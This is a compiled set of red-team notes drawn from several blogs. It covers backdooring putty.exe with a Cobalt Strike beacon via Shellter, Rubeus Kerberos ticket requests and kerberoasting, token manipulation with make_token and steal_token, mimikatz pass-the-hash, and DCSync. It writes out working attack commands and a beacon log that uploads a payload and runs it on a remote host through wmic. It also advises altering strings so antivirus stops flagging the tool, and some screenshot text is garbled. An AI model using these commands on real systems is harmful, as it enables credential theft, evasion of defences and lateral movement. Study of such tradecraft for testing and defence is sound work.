successfully.<br>If polymorphic code has been added, then the first<br>instruction refers to that and not to the effective payload. Max waiting time: 10 seconds. If the PE target spawns a child process of itself before<br>reaching the injection point, then the injected code will<br>be executed in that process. In that case Shellter won't<br>have any control over it during this test.<br>You kno Injection: Verified! Press [Enter] to continue.

That is all.

When putty.exe is executed, the payload will directly run the payload. We can see here below the beacon is successfully contacting the server.



https://rioasmara.com/2021/06/12/cobalt-strike-beacon-with-shellter/

# Rubeus Cobalt Strike

Rubeus is a C# toolset for raw Kerberos interaction and abuses. It is **heavily** adapted from [Benjamin Delpy'](https://twitter.com/gentilkiwi)s [Kekeo](https://github.com/gentilkiwi/kekeo/) project (CC BY-NC-SA 4.0 license) and [Vincent LE](https://twitter.com/mysmartlogon)  [TOUX'](https://twitter.com/mysmartlogon)s [MakeMeEnterpriseAdmin](https://github.com/vletoux/MakeMeEnterpriseAdmin) project (GPL v3.0 license). Full credit goes to Benjamin and Vincent for working out the hard components of weaponization- without their prior work this project would not exist.

### **Opsec Notes**

This section covers some notes on the operational security of using Rubeus in an environment, with some technical examples comparing/contrasting some of its approaches to Mimikatz. The material here will be expanded in the future.

#### **Overview**

Any action you perform on a system is a detectable risk, especially when abusing functionality in "weird"/unintended ways. Rubeus (like any attacker toolset) can be detected in a number of methods, either from the host, network, or domain perspectives. I have a workmate who is fond of stating *"everything is stealthy until someone is looking for it"* - tools and techniques generally evade detection because either a) people are not sufficiently aware of the tool/technique and therefore not even looking, b) people can not collect and process the data needed at the appropriate scale, or c) the tool/technique blends with existing behavior to sufficiently sneak in with false positives in an environment. There is much more information on these steps and detection subversion in general in [Matt Graeber](https://twitter.com/mattifestation) and [Lee Christensen](https://twitter.com/tifkin_)'s Black Hat USA 2018 ["Subverting Sysmon"](https://i.blackhat.com/us-18/Wed-August-8/us-18-Graeber-Subverting-Sysmon-Application-Of-A-Formalized-Security-Product-Evasion-Methodology.pdf) talk and associated [whitepaper.](https://specterops.io/assets/resources/Subverting_Sysmon.pdf)

From the host perspective, Rubeus can be caught during initial [weaponization](https://github.com/GhostPack/Rubeus#weaponization) of the code itself, by an abnormal (non-lsass.exe) process issuing raw Kerberos port 88 traffic, through the use of sensitive APIs like LsaCallAuthenticationPackage(), or by abnormal tickets being present on the host (e.g. rc4\_hmac use in tickets in a modern environment).

From a network or domain controller log perspective, since Rubeus implements many parts of the normal Kerberos protocol, the main detection method involves the use of rc4\_hmac in Kerberos exchanges. Modern Windows domains (functional level 2008 and above) use AES encryption by default in normal Kerberos exchanges (with a few exceptions like inter-realm trust tickets). Using a rc4\_hmac (NTLM) hash is used in a Kerberos exchange instead of a aes256 cts hmac sha1 (or aes128) key results in some signal that is detectable at the host level, network level (if Kerberos traffic is parsed), and domain controller event log level, sometimes known as "encryption downgrade".

#### **Weaponization**

One common way attack tools are detected is through the weaponization vector for the code. If Rubeus is run [through PowerShell](https://github.com/GhostPack/Rubeus#sidenote-running-rubeus-through-powershell) (this includes Empire) the standard PowerShell V5 protections all apply (deep script block logging, AMSI, etc.). If Rubeus is executed as a binary on disk, standard AV signature detection comes into play (part of why we [do not](https://github.com/GhostPack/Rubeus#compile-instructions)  [release](https://github.com/GhostPack/Rubeus#compile-instructions) compiled versions of Rubeus, as brittle signatures are silly ; ). If Rubeus is used as a [library](https://github.com/GhostPack/Rubeus#sidenote-building-rubeus-as-a-library) then it's susceptible to whatever method the primary tool uses to get running. And if Rubeus is run through unmanaged assembly execution (like Cobalt Strike's execute\_assembly) cross-process code injection is performed and the CLR is loaded into a potentially non-.NET process, though this signal is present for the execution of any .NET code using this method.

Also, AMSI (the Antimalware Scan Interface) has been [added to .NET 4.8.](https://blogs.msdn.microsoft.com/dotnet/2018/11/28/announcing-net-framework-4-8-early-access-build-3694/) [Ryan Cobb](https://twitter.com/cobbr_io) has additional details on the offensive implications of this in the **Defense** section of his ["Entering a](https://posts.specterops.io/entering-a-covenant-net-command-and-control-e11038bcf462)  [Covenant: .NET Command and Control"](https://posts.specterops.io/entering-a-covenant-net-command-and-control-e11038bcf462) post.

#### **Example: Credential Extraction**

Say we have elevated access on a machine and want to extract user credentials for reuse.

Mimikatz is the swiss army knife of credential extraction, with multiple options. The sekurlsa::logonpasswords command will open up a [read handle to LSASS,](https://github.com/gentilkiwi/mimikatz/blob/a0f243b33590751a77b6d6f275313a4fe8d42c82/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa.c#L168) enumerate logon sessions present on the system, walk the default authentication packages for each logon session, and extract any reverseable password/credential material present. **Sidenote**: the sekurlsa::ekeys command will enumerate ALL key types present for the Kerberos package.

Rubeus doesn't have any code to touch LSASS (and none is intended), so its functionality is limited to extracting Kerberos tickets through use of the LsaCallAuthenticationPackage() API. From a non-elevated standpoint, the session keys for TGTs are not returned (by default) so only service tickets extracted will be usable (the **tgtdeleg** command uses a Kekeo trick to get a usable TGT for the current user). If in a high-integrity context, a [GetSystem](https://github.com/GhostPack/Rubeus/blob/4c9145752395d48a73faf326c4ae57d2c565be7f/Rubeus/lib/Helpers.cs#L55-L107) equivalent utilizing token duplication is run to elevate to SYSTEM, and a fake logon application is registered with the LsaRegisterLogonProcess() API call. This allows for privileged enumeration and extraction of all tickets currently registered with LSA on the system, resulting in base64 encoded .kirbi's being output for later reuse.

<https://github.com/GhostPack/Rubeus>

<https://specterops.gitbook.io/ghostpack/rubeus/introduction/opsec-notes>

Same with Rubeus (must be in elevated context):

beacon> execute-assembly Rubeus.exe asktgt /user:snovvcrash /domain:megacorp.local /aes256:94b4d075fd15ba856b4b7f6a13f76133f5f5ffc280685518cad6f732302ce9ac /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe

beacon> steal\_token 1337

To get Rubeus you will actually need Visual Studio 2017 or anything that can compile .NET. In my case I use Visual Studio and build myself an assembly. Luckily at the moment the default build of Rubeus is only detected by one AV vendor on Virus Total however if your AV is flagging it just change some strings and comments and rebuild the project and your AV will shut up. That's the beauty of open-source C# / .NET Projects, much easier to circumvent anti-virus solutions.

Armed with out assembly/exe we can simply drop it on the target **Domain-Joined Machine** in the context of a domain user and start Roasting.

Rubeus Github has an amazing explanation on all it's features and it's ability to target specific OU's Users etc etc so I will try not to copy it word-for-word but merely show it's capabilities.

First we can try to Roast all Users in the Current Domain (May be Noise)

PS C:\Users\m0chan\Desktop > .\Rubeus kerberoast

Kerberoast All Users in a Specific OU (Good if Organization has all Service Accounts in a Specific OU)

PS C:\Users\m0chan\Desktop > .\Rubeus kerberoast /ou:OU=SerivceAcc,DC=m0chanAD,DC=local

This may generate a lot of Output so we can Output all the Hashes to a file for easier Management and Cracking.

/outfile:C:\Temp\TotallyNotHashes.txt

Roasting a Specific Users or SPN

PS C:\Users\m0chan\Desktop > .\Rubeus kerberoast /user:mssqlservice

PS C:\Users\m0chan\Desktop > .\Rubeus kerberoast /spn:MSSQLSvc/SQL.m0chanAD.local

There is also the ability to Roast users in a foreign trust domain providing the trust relationships allow you but you can check out the Rubeus Repo for full explanation on that. It's really cool.

gepu /ticket:harmj0y.kirbi /new:Password123! Action: Reset User Password (AcratoPw) issen: were voor ressumer (harmstern)<br>ingling password for user: harmsförgöttab.LOCAL<br>u password value: Password[23]<br>Ilding AP-REQ for the MS Kpassword request<br>ilding AP-REQ for the Henryption key type: aes256\_cts\_hmac\_sha comut!

<https://m0chan.github.io/2019/07/31/How-To-Attack-Kerberos-101.html#rubeus>

# Windows Access Token

I'd like to call your attention to the humble runas.exe program on Windows. This program allows a Windows user to spawn another program with another user's credentials.



It's a little painful to use runas.exe from a remote access tool. This program doesn't accept a password as an argument. Cobalt Strike's Beacon has a built-in runas command to give you similar functionality.

The process that runas starts has an access token populated with the same single sign-on information you would expect from access tokens made by a normal login. You can steal a token from a program started by runas and use that token to interact with local and remote resources.

The runas capability is great for situations where you want to create a process as a local user on the current system or as a domain user from a trusted domain. This covers a lot of situations, but not all.

What happens if you need to interact with a remote resource as a local user on another system? How do you interact with a remote resource as a domain user when there's no trust relationship with that domain? These problems have a solution.

#### The Curious /NETONLY Flag

The runas program has a /NETONLY flag. This flag tells runas that the specified credentials are for remote access only. Windows will not try to validate these credentials. Instead, Windows will create a copy of your current access token and update it to use the new credentials when Windows interacts with a remote resource. Windows will then create the new process with this doctored token.

This has a curious effect. The new program is run as the current user. On the current system, there is no change in your rights, permissions, or identity. But, when you interact with a remote resource, you are the specified user.



Logon Sessions and other Access Token Trivia

I hope I've raised some questions so far. Questions like, how does runas.exe /NETONLY work?

Windows manages identity and security information in a structure known as an [Access Token.](https://msdn.microsoft.com/en-us/library/windows/desktop/aa374909(v=vs.85).aspx) These data structures contain things like: your username, groups, privileges, and other information. An Access Token may also contain information to restrict your rights. When working with Windows, it's important to understand that an access token isn't a single thing that represents a user's identity. An access token is an instantiation of an identity with a lot of variables thrown in.

An easy example of this is [User Account Control.](https://www.cobaltstrike.com/2014/03/20/user-account-control-what-penetration-testers-should-know/) A local administrator user may run most processes in a medium integrity context. The tokens associated with their processes have an Integrity level field set to 0x2000 which is SECURITY\_MANDATORY\_MEDIUM\_RID. Processes run by the same local administrator in a high integrity context have access tokens with their Integrity level set to 0x3000. These tokens represent the same user, but different rights. The point here is that Windows may have multiple access tokens, with different configurations, for a user and that's normal.

This blog post isn't a deep dive into access tokens though. It's a walk down the garden path about single sign-on information. Let's jump into that.

An Access Token contains your identity on the current system and it states what you can and can't do on the current system. An Access Token also references the information Windows uses to automatically authenticate to remote systems.

Now I hope you're asking: what part of an Access Token determines who you are on a remote system? This question is the whole point of this blog post.

Each Access Token references a Logon Session. The [Logon Session](https://msdn.microsoft.com/en-us/library/windows/desktop/aa378338(v=vs.85).aspx) references credential material for single sign-on purposes. When Windows authenticates to a remote system, it uses the Logon Session's credential material to authenticate. A Logon Session is made after authentication is successful. Logon Sessions go away when there are no more tokens that reference them.

When you use the /NETONLY flag with runas.exe, Windows will create a new Logon Session with the credential material you provide. It will then copy your current token and substitute the default logon session for the new one. The specified program is then run with this new token.

The program run by runas looks like it's running as your current user. That's because it is. The new program was run with a copy of your user's access token! When you interact with a network resource, Windows does not authenticate as your Access Token's user. Windows uses the credential information referred to by the new Logon Session. In this case, the credential material in this new Logon Session does not necessarily match the identity in your current Access Token.

 $\Box$  $X$ Administrator: C:\Windows\System32\cmd.exe TPAutoConnect.exe ü 2476: conhost.exe<br>2488: dwm.exe<br>2556: explorer.exe 2556: explorer.exe<br>2716: jusched.exe<br>2724: msseces.exe<br>2732: umtoolsd.exe<br>2448: wuauclt.exe<br>2868: cmd.exe<br>2496: conhost.exe E [7] Logon session 00000000-002855b0:<br>
User name: GLITTER\whatta.hogg<br>
Auth package: Negotiate<br>
Logon type: NewCredentials Logon ty<br>Session:<br>Sid: type: ä s-1-5-21-613548323-981692047-678484519-1103<br>12/16/2015 1:47:59 PM Logon time: Legon server:<br>
DNS Domain: GLITTER.TESTLAB<br>
UPN: whatta.hogg@GLITTER.testlab<br>
1764: powershell.exe<br>
4036: conhost.exe segen vine.<br>Logon server:<br>NNS Domain: :\Users\whatta.hogg\Desktop>

If you'd like to see a list of Logon Sessions on your current system, take a look at the [logonsessions](https://technet.microsoft.com/en-us/sysinternals/logonsessions.aspx) utility by Mark Russinovich.

Implications for Beacon Users

Beacon's runas command is similar to the default behavior of the runas program built into Windows. What about the /NETONLY flag? Beacon has something like this too. It's the make\_token command.

The **make\_token** command uses the [LogonUser](https://msdn.microsoft.com/en-us/library/windows/desktop/aa378184(v=vs.85).aspx) function in Windows with the LOGON32\_LOGON\_NEW\_CREDENTIALS flag. This API creates a Logon Session from the specified credentials, copies your Access Token, associates the new Logon Session with the new Access Token, and makes this new Access Token available. Beacon then impersonates this new token.

What's the effect of this? You have a new token that is locally indistinguishable from your previous token. When you use Beacon's **getuid** command to query your token's identity, you get back the current user. When you type **shell whoami**, you get back the current user.

What happens when you interact with a network resource? Windows authenticates with the credentials you specified to make\_token. Why? Because the Logon Session in the current Access Token references the credentials you provided to make\_token. In this case, the Logon Session information does not match the local identity of your current token.

The make\_token command in Beacon works this way to allow you to use a local account from another system to interact with it. This mechanism also allows you to authenticate to a system as a domain user when there's no trust relationship with that domain.

The **pth** command in Beacon is a similar story. The [pth command](https://www.cobaltstrike.com/2015/05/21/how-to-pass-the-hash-with-mimikatz/) asks mimikatz to: (1) create a new Logon Session, (2) update the credential material in that Logon Session with the domain, username, and password hash you provided, and (3) copy your Access Token and make the copy refer to the new Logon Session. Beacon then impersonates the token made by these steps and you're ready to pass-the-hash.

<https://www.cobaltstrike.com/blog/windows-access-tokens-and-alternate-credentials/>

<https://dmcxblue.gitbook.io/red-team-notes/privesc/access-token-manipulation>

[https://www.youtube.com/watch?v=QF\\_6zFLmLn0](https://www.youtube.com/watch?v=QF_6zFLmLn0)

### Mimikatz Cobalt Strike

I'm spending a lot of time with [mimikatz](http://blog.gentilkiwi.com/mimikatz) lately. I'm fascinated by how much capability it has and I'm constantly asking myself, what's the best way to use this during a red team engagement?

A hidden gem in mimikatz is its ability to create a trust relationship from a username and password hash. Here's the mimikatz command to do this:

sekurlsa::pth /user:USERNAME /domain:DOMAIN /ntlm:HASH /run:COMMAND

The [sekurlsa:pth](https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa#pth) command requires local administrator privileges. This command spawns the process you specify and modifies its access token. The local Windows system will still think the process was run by your current user. The parts of the token designed to support single signon will reference the username, domain, and password hash you provide.

If you use the above to spawn another payload (e.g., Meterpreter, Beacon); your actions that attempt to interact with a remote network resource will use the username, domain, and password hash you provide to authenticate.

In practice, spawning a new payload to pass-the-hash is a pain. It's much easier to spawn a bogus process (e.g., calc.exe) and steal its token. Beacon's steal\_token command will impersonate a token from another process. The token stolen from our bogus process will continue to reference the username, domain, and password hash you provide. Any actions to interact with a remote resource, while Beacon holds this token, will pass the hash for us.

Let's assume I have a foothold in a target environment and I've elevated my privileges. Here's how I'd use this for lateral movement with Beacon:

1) Run hashdump to dump password hashes for the local users.



2) Run **mimikatz sekurlsa::pth /user:Administrator /domain:. /ntlm:… /run:"powershell -w hidden"**



*We do powershell -w hidden to create a process without putting a Window on the desktop. Mimikatz doesn't hide Windows for the processes it creates.*

3) Use **steal\_token 1234** to steal the token from the PID created by mimikatz



4) Use **shell dir \\TARGET\C\$** to check for local admin rights



5) Try one of the lateral movement recipes (wmic, sc, schtasks, at) from [this blog post](https://www.cobaltstrike.com/2014/04/30/lateral-movement-with-high-latency-cc/) to take control of the system.

```
Beacon 172.16.48.80@328 X
 Console X
beacon> upload /root/beacon.exe
beacon> upload /root/beacon.exe<br>[*] Tasked beacon to upload /root/beacon.exe<br>[+] host called home, sent: 284694 bytes<br><u>beacon</u>> shell copy beacon.exe \\WIN8WORKSTATION\C$\windows\temp<br>[*] Tasked beacon to run: copy beaco
 [+] received output:
             1 file(s) copied.
beacon> shell wmic /node:172.16.48.83 process call create "c:\windows\temp\beacon.exe"
In Tasked beacon to run: wmic /node:172.16.48.83 process call create "c:\windows\temp\beacon.exe"<br>[+] Tasked beacon to run: wmic /node:172.16.48.83 process call create "c:\windows\temp\beacon.exe"
 [+] received output:
Executing (Win32_Process)->Create()<br>Method execution successful.
Out Parameters:
Sucratamecers:<br>instance of __PARAMETERS
               ProcessId = 1800;ReturnValue = 0;};
```
<https://www.cobaltstrike.com/blog/how-to-pass-the-hash-with-mimikatz/>

<https://www.youtube.com/watch?v=GmrPHD7k7W0>

[https://support.alertlogic.com/hc/en-us/articles/360006720392-Windows-Mimikatz-Lateral-](https://support.alertlogic.com/hc/en-us/articles/360006720392-Windows-Mimikatz-Lateral-Movement-Privilege-Escalation)[Movement-Privilege-Escalation](https://support.alertlogic.com/hc/en-us/articles/360006720392-Windows-Mimikatz-Lateral-Movement-Privilege-Escalation)

<https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-mimikatz>

A major feature added to Mimkatz in August 2015 is "DCSync" which effectively "impersonates" a Domain Controller and requests account password data from the targeted Domain Controller. DCSync was written by Benjamin Delpy and Vincent Le Toux.

The exploit method prior to DCSync was to run Mimikatz or Invoke-Mimikatz on a Domain Controller to get the KRBTGT password hash to create Golden Tickets. With Mimikatz's DCSync and the appropriate rights, the attacker can pull the password hash, as well as previous password hashes, from a Domain Controller over the network without requiring interactive logon or copying off the Active Directory database file (ntds.dit).

Special rights are required to run DCSync. Any member of Administrators, Domain Admins, or Enterprise Admins as well as Domain Controller computer accounts are able to run DCSync to pull password data. Note that Read-Only Domain Controllers are not allowed to pull password data for users by default.



The credentials section in the graphic above shows the current NTLM hashes as well as the password history. This information can be valuable to an attacker since it can provide password creation strategies for users (if cracked).

**Will's post has great information on Red Team usage of Mimikatz DCSync:** [Mimikatz and DCSync and ExtraSids, Oh My](http://www.harmj0y.net/blog/redteaming/mimikatz-and-dcsync-and-extrasids-oh-my/)

#### **How DCSync works:**

- 1. Discovers Domain Controller in the specified domain name.
- 2. Requests the Domain Controller replicate the user credentials via [GetNCChanges](https://msdn.microsoft.com/en-us/library/dd207691.aspx) (leveraging [Directory Replication Service \(DRS\) Remote Protocol\)](https://msdn.microsoft.com/en-us/library/cc228086.aspx)

I have previously done some packet captures for [Domain Controller replication](http://blogs.metcorpconsulting.com/tech/?p=923) and identified the intra-DC communication flow regarding how Domain Controllers replicate.

The Samba Wiki describes the [DSGetNCChanges function:](https://wiki.samba.org/index.php/DRSUAPI)

*"The client DC sends a DSGetNCChanges request to the server when the first one wants to get AD objects updates from the second one. The response contains a set of updates that the client has to apply to its NC replica.*

*It is possible that the set of updates is too large for only one response message. In those cases, multiple DSGetNCChanges requests and responses are done. This process is called replication cycle or simply cycle."*

